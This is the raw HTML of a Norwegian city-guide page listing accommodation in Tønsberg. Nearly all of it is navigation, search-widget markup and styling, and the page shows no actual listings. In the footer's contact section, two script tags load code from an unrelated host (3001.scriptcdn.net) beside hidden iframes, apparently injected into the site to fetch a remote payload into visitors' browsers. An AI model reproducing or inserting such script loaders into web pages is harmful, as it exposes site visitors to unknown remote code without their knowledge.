                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="4899">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div><div class="x-bar-container e4370-e13 m3de-a m3de-b m3de-c m3de-d m3de-e"></div></div></div><div class="x-hide-sm x-hide-xs e4370-e7 m3de-1 m3de-2 m3de-3 m3de-4 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers e4370-e14 m3de-1 m3de-3 m3de-5 m3de-6" data-x-bar="{&quot;id&quot;:&quot;e4370-e14&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" style="--tco-dc3de-0:url(https://cityguide.no/wp-content/uploads/forsidebilde-tonsberg-2560x1831-1.jpg);"><div class="e4370-e14 x-bar-content"><div class="x-bar-container e4370-e15 m3de-a m3de-b m3de-g m3de-h" style="--tco-dc3de-1:url(https://cityguide.no/wp-content/uploads/forsidebilde-tonsberg-2560x1831-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e4370-e16 m3de-1 m3de-6 m3de-7 m3de-8" data-x-bar="{&quot;id&quot;:&quot;e4370-e16&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}" style="--tco-dc3de-2:url(https://cityguide.no/wp-content/uploads/forsidebilde-tonsberg-2560x1831-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="e4370-e16 x-bar-content"><div class="x-bar-container e4370-e17 m3de-a m3de-c m3de-d m3de-i header"><div class="x-row e4370-e18 m3de-15 m3de-16"><div class="x-row-inner"><div class="x-col e4370-e19 m3de-17"><div class="x-text x-text-headline e4370-e20 m3de-18"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><div class="dynamic-field title-heading">Tønsberg</div>
</h1>
</div></div></div><div class="cs-content x-global-block x-global-block-341 e4370-e21"><div class="x-section e341-e1 m9h-0"><div class="x-row e341-e2 m9h-2 m9h-3 m9h-4"><div class="x-row-inner"><div class="x-col x-hide-lg x-hide-md x-hide-sm x-hide-xs e341-e3 m9h-6"><a class="x-anchor x-anchor-button e341-e4 m9h-8 m9h-9 m9h-a m9h-b menu-button" tabindex="0" href="/tonsberg/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a><a class="x-anchor x-anchor-button e341-e5 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/tonsberg/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e6 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/tonsberg/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e7 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/tonsberg/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a><a class="x-anchor x-anchor-button e341-e8 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/tonsberg/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a><a class="x-anchor x-anchor-button e341-e9 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/tonsberg/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a><a class="x-anchor x-anchor-button e341-e10 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/tonsberg/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a><a class="x-anchor x-anchor-button e341-e11 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/tonsberg/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a><a class="x-anchor x-anchor-button e341-e12 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/tonsberg/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a><a class="x-anchor x-anchor-button e341-e13 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/tonsberg/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div><div class="x-section e341-e14 m9h-0 m9h-1"><div class="x-row e341-e15 m9h-2 m9h-3 m9h-5"><div class="x-row-inner"><div class="x-col x-hide-xl e341-e16 m9h-6 m9h-7"><div class="x-anchor x-anchor-toggle has-graphic e341-e17 m9h-9 m9h-a m9h-d" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e341-e17" data-x-toggle-overlay="1" aria-controls="e341-e17-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Menu</span></div></div></div></div></div></div></div></div><style> .m9h-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m9h-1.x-section{background-color:rgba(0,0,0,0);}.m9h-2.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m9h-2 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((0rem / 2) + 1px) * -1);margin-right:calc(((0rem / 2) + 1px) * -1);margin-bottom:calc(((0rem / 2) + 1px) * -1);margin-left:calc(((0rem / 2) + 1px) * -1);}.m9h-2 > .x-row-inner > *{flex-grow:1;}.m9h-3{--gap:0rem;}.m9h-4 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-5 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-6.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;text-align:left;}.m9h-7.x-col{background-color:rgba(173,173,173,0);}.m9h-8.x-anchor {margin-top:0em;margin-right:1.2em;margin-bottom:0em;margin-left:0em;}.m9h-8.x-anchor .x-anchor-text-primary {font-size:1.1em;font-weight:inherit;}.m9h-9.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m9h-9.x-anchor .x-anchor-content {display:flex;justify-content:center;align-items:center;}.m9h-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m9h-a.x-anchor .x-anchor-content {flex-direction:row-reverse;}.m9h-b.x-anchor .x-anchor-text-primary {color:rgb(253,253,253);}.m9h-b.x-anchor:hover .x-anchor-text-primary,.m9h-b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-b.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.8);}.m9h-c.x-anchor .x-anchor-content {flex-direction:row;}.m9h-c.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m9h-c.x-anchor:hover .x-anchor-text-primary,.m9h-c.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-c.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m9h-d.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:500;text-transform:uppercase;color:white;}.m9h-d.x-anchor:hover .x-anchor-text-primary,.m9h-d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-graphic {margin-top:0px;margin-right:0px;margin-bottom:4px;margin-left:10px;}.m9h-d.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m9h-d.x-anchor:hover .x-graphic-icon,.m9h-d.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-toggle {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m9h-d.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m9h-d.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m9h-e{font-size:16px;transition-duration:500ms;}.m9h-e .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close{width:calc(1em * 2.5);height:calc(1em * 2.5);font-size:1.2em;color:rgb(0,0,0);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close:focus,.m9h-e .x-off-canvas-close:hover{color:rgba(0,0,0,0.92);}.m9h-e .x-off-canvas-content{width:80%;max-width:24em;padding-top:calc(1.2em * 2.5);padding-right:calc(1.2em * 2.5);padding-bottom:calc(1.2em * 2.5);padding-left:calc(1.2em * 2.5);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#4974b2;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}</style><style> </style><style>@media screen and (max-width:480px){.menu-button{font-size:12px !important}}@media screen and (min-width:481px) and (max-width:9999px){.menu-button{font-size:14px !important;}}</style></div></div></div></div></div></div><div class="e4370-e16 m3de-1 m3de-6 m3de-7 m3de-8 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers e4370-e22 m3de-1 m3de-6 m3de-8 m3de-9" data-x-bar="{&quot;id&quot;:&quot;e4370-e22&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" style="--tco-dc3de-3:url(https://cityguide.no/wp-content/uploads/forsidebilde-tonsberg-2560x1831-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="e4370-e22 x-bar-content"><div class="x-bar-container x-hide-sm x-hide-xs e4370-e23 m3de-a m3de-b m3de-d m3de-e m3de-g"><hr class="x-line e4370-e24 m3de-19 m3de-1a"/></div><div class="x-bar-container x-hide-lg x-hide-md x-hide-xl e4370-e25 m3de-a m3de-b m3de-d m3de-e m3de-g"><hr class="x-line e4370-e26 m3de-1a m3de-1b"/></div></div></div>      </header>
<main class="x-layout x-layout-single" role="main"><article id="post-4899" class="post-4899 page type-page status-publish has-post-thumbnail hentry category-uncategorized tag-kategori location-tonsberg activity-accommodation"> <div class="x-section e25-e1 mp-0 mp-1"><div class="x-row e25-e2 mp-5 mp-6 mp-7 mp-8 mp-9 mp-a mp-b mp-c mp-n mp-o"><div class="x-row-inner"><div class="x-col e25-e3 mp-11 mp-12 mp-13 mp-14 mp-15"><div class="x-text x-text-headline e25-e4 mp-1e mp-1f mp-1g mp-1h mp-1i mp-1j"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><div class="dynamic-field">
</div></h1>
</div></div></div></div></div></div></div><div class="x-section e25-e5 mp-0 mp-2"><div class="x-row x-container max width e25-e6 mp-5 mp-7 mp-8 mp-9 mp-a mp-b mp-c mp-d mp-e mp-n mp-p"><div class="x-row-inner"><div class="x-col e25-e7 mp-11 mp-12 mp-13 mp-15"><div class="x-text x-content e25-e8 mp-1x mp-1y mp-1z mp-20"><span><span><a href="https://cityguide.no/">Home</a></span> » <span><a href="https://cityguide.no/?page_id=4875">Tønsberg</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Accommodation</strong></span></span></div></div></div></div><div class="x-row x-container max width e25-e9 mp-5 mp-7 mp-8 mp-c mp-e mp-f mp-g mp-q"><div class="x-row-inner"><div class="x-col e25-e10 mp-11 mp-12 mp-13 mp-15 sidebar-museums-attractions"><div class="x-row e25-e11 mp-5 mp-6 mp-7 mp-8 mp-9 mp-c mp-h mp-i mp-r mp-s"><div class="x-row-inner"><div class="x-col e25-e30 mp-11 mp-12 mp-13 mp-15 sidebar-all"><div class="x-text x-text-headline e25-e31 mp-1f mp-1g mp-1i mp-1j mp-1k mp-1r category-title"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary"><div class="dynamic-field">Accommodation</div></h3>
</div></div></div><div class="x-row e25-e32 mp-5 mp-6 mp-7 mp-9 mp-j mp-t mp-w"><div class="x-row-inner"></div></div></div></div></div></div><div class="x-col e25-e39 mp-11 mp-12 mp-13 mp-15 main-body-layout"><div class="x-the-content entry-content"></div><hr  class="x-gap" style="margin: 50px 0 0 0;"><div class="x-row e25-e42 mp-5 mp-6 mp-7 mp-8 mp-9 mp-i mp-k mp-r mp-x"><div class="x-row-inner"></div></div></div></div></div><div class="x-row x-container max width e25-e54 mp-5 mp-7 mp-8 mp-c mp-e mp-f mp-m mp-z"><div class="x-row-inner"><div class="x-col e25-e55 mp-11 mp-15 mp-1c event-container"><div class="x-text x-text-headline e25-e56 mp-1e mp-1f mp-1i mp-1j mp-1m mp-1u"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Events</h3>
</div></div></div><hr  class="x-gap" style="margin: 30px 0 0 0;"><div class="x-row e25-e58 mp-5 mp-6 mp-7 mp-9 mp-j mp-t mp-10"><div class="x-row-inner"></div></div><hr  class="x-gap" style="margin: 200px 0 0 0;"></div></div></div></div></article> </main>
    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e4370-e5-off-canvas" class="x-off-canvas x-off-canvas-right m3de-10 e4370-e5" role="dialog" data-x-toggleable="e4370-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e4370-e6 m3de-11 m3de-12 m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4370-e6-0" data-x-toggle="collapse" data-x-toggleable="e4370-e6-0" aria-controls="x-menu-collapsed-list-e4370-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4370-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4370-e6-0" data-x-toggleable="e4370-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" 